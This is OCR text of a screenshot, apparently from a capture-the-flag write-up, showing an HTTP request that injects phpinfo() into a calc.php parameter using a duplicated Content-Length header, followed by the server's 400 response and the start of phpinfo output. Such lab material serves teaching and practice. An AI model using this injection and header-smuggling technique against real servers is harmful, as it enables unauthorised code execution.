 1 GET /calc.php?num=phpinfo() HTTP/1.1
2 Host: node4.buuoj.cn:29396
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Content-Length: 0
10 Content-Length: 0
11 Referer: http://node4.buuoj.cn:29396/
12
13
请求一
请求二
1 HTTP/1.1 400 Bad Request
2 Date: Fri, 19 May 2023 08:41:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this server could not understand.<br
/>
13 </p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn Port 29396
</address>
16 </body>
</html>
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
18 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
19 <style type="text/css">
20 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
21 pre{
margin:0;
font-family:monospace;
}
22 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
23 a:hover{
text-decoration:underline;
}
24 table{
border-collapse:collapse;
border:0;